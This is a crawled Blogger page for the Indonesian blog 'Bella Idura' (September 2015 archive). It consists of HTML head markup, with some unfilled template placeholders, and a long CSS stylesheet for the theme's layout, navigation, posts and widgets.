

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellaidura.com/2015/09/
body_size: 69171
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-7480089583341829' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bellaidura.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bellaidura.com/2015/09/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bella Idura - Atom" href="https://www.bellaidura.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bella Idura - RSS" href="https://www.bellaidura.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bella Idura - Atom" href="https://www.blogger.com/feeds/7678537235565825984/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.bellaidura.com/2015/09/' property='og:url'/>
<meta content='Bella Idura' property='og:title'/>
<meta content='&quot;Bukan Sekadar Menulis&quot;' property='og:description'/>
<title>
September 2015 - Bella Idura
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bella Idura' property='og:site_name'/>
<meta content='https://www.bellaidura.com/' name='twitter:domain'/>
<meta content='September 2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='September 2015' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLora:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,700,800%7CMerriweather:300,400,700&amp;ver=4.1.5" id="gfont-style-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400&amp;subset=latin&amp;ver=1431676409" id="redux-google-fonts-memory-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Yesteryear" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,500,300' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic%7CPT+Serif:400,400italic,700,700italic%7CDroid+Sans:400,700&amp;subset=latin,latin-ext" id="themerex-font-style-google_fonts-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700%2C400italic%7CLustria%3A300%2C400%2C600%2C700%2C400italic&subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' id='letsblog-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:
Author :
License:
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout, body#layout .container {
width:800px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #main {
width: 55%;
margin-right: 0;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width: 100% !important;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
float:none;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
background-color:#fff;
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 14px;
word-wrap: break-word;
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
font-weight: 300;
-webkit-font-smoothing: subpixel-antialiased;
color: #404040;
letter-spacing: .07em;
}
p {
font-size:14px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1160px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 50px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:790px;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
.menu li .sub-menu li ul{
left: 100%;
top: 0;
background: #383838;
display: block;
position: absolute;
z-index: 10;
visibility: hidden;
opacity: 0;
-webkit-transition: all .25s ease-out;
-moz-transition: all .25s ease-out;
-ms-transition: all .25s ease-out;
-o-transition: all .25s ease-out;
transition: all .25s ease-out;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu li .sub-menu li:hover > ul {
visibility:visible;
opacity:10;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: 270px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper1 {
border-top: 1px solid #ddd;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family: Raleway;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:0px;
top:5px;
}
#top-social a i {
line-height: 39px;
font-size: 16px;
font-weight: 300;
/* display: block; */
width: 26px;
/* height: 26px; */
text-align: center;
margin: 0px;
}
/********************************/
/*** Header ***/
/********************************/
#header {
background-color: #fff;
border-top: 8px solid #293335;
}
#logo {
text-align:center;
padding:40px 0;
}
/** Featured area **/
.item .info {
text-align: center;
top: auto;
bottom: 2.857em;
right: auto;
left: 15%;
height: auto;
min-height: 65px;
padding: 1.8em 1.5em 1.8em;
width: 70%;
box-sizing: border-box;
z-index: 9;
background-color: rgba(0,0,0,0.6);
position: absolute;
}
span.feat-cat a {
color: #fff;
}
.info .feat-cat {
color: #ffffff;
line-height: 27px;
padding: 0 15px;
display: inline-block;
text-transform: uppercase;
font-size: 12px;
}
.featured-area {
margin-bottom:50px;
}
#owl-demo .item img{
max-width: 100%;
height: 420px;
opacity: 0.9;
object-fit: cover;
width: 100%;
}
#owl-demo .item .feat-overlay {
width:100%;
bottom:6px;
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px;
color: #fff;
font-weight: 400;
letter-spacing: 1px;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 18px;
line-height: 30px;
text-transform: capitalize;
}
#owl-demo .item .feat-overlay h3 a:hover {
}
.owl-item:hover .icon-postbanner {
opacity: 1;
filter: alpha(opacity=1);
}
.icon-postbanner {
width: 40px;
height: 40px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #ffffff;
opacity: 0.5;
filter: alpha(opacity=50);
float: right;
line-height: 38px;
text-align: center;
}
.feat-text h3 {
margin: 0;
font-size: 12px;
font-family: 'Montserrat';
font-size: 12px;
color: #ffffff;
letter-spacing: 2px;
text-transform: uppercase;
display: inline-block;
}
div#footer-social1 h2 {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
padding-bottom: 1px;
margin-bottom: 40px;
min-height: 322px;
background-color: #fff;
box-sizing:border-box;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
text-align: center;
}
.post-header .cat a {
display: inline-block;
line-height: 12px;
padding-left: 8px;
padding-top: 5px;
padding-bottom: 15px;
color: #444;
text-transform: uppercase;
font-size: 12px;
color: #ccc8c9;
color: #000000;
font: italic 13px Playfair Display, serif;
letter-spacing: 1px;
}
span.cat {
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.static_page .post-header h2 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post_info_date span {
display: inline-block;
padding: 0 1.2em;
background: #ffffff;
position: relative;
z-index: 2;
}
.post_detail.post_date {
width: 40%;
margin: 10px auto 5px;
}
.post_info_date {
color: #000000;
font: italic 13px Playfair Display, serif;
margin-top: 0;
width: 100%;
text-align: center;
letter-spacing: .2em;
padding: 7px 0px 4px;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
width: 100%;
height: auto;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
padding: 0 0px;
text-align: center;
text-align: justify;
line-height: 1.7em;
box-sizing:border-box;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
}
.post-entry a.more-link {
padding: 1.3em 0 0;
font-size: 11px;
font-weight: 500;
text-transform: uppercase;
display: block;
margin: auto;
letter-spacing: 2px;
color: #000;
text-align: center;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.break-p {
text-align: center;
}
.myclaso {
overflow: hidden;
margin-bottom: 20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align: center;
margin-bottom: 50px;
border-top: 1px solid #000;
padding-top: 20px;
}
.post-share a {
display:inline-block;
}
.share-box {
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:17px;
}
.post-share .wat-art{display:none;}
@media only screen and (max-width: 768px) {
.post-share .wat-art{display:inline-block;}
}
/*** Post author ***/
.post-author {
margin-bottom: 80px;
margin-top: 70px;
overflow: hidden;
padding: 10px;
border: 1px solid #ddd;
}
.post-authorz {
background-color: #fff;
min-height: 102px;
padding: 20px;
}
.separator a {
margin-left: 0px!important;
}
.separator {
text-align: justify!important;;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:42px;
font-weight:700;
border-bottom:2px solid #444;
padding-bottom:3px;
display:inline-block;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
h1.logo_h.logo_h__txt {
text-align: center;
padding: 0px 0 28px;
color: #222;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 80px;
font-weight: bold;
text-transform: lowercase;
}
.widget.PageList h2 {
display: none;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: -4px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#000;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#000;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:15px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family: 'Noto Sans',sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 50px;
background-color: #fff;
padding: 20px;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #ffffff;
color: #ffffff;
text-align: center;
font: italic 13px Playfair Display, serif;
letter-spacing: 2px;
text-transform: lowercase;
font-weight: 300;
padding: 10px 0px;
margin-bottom: 10px;
background: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
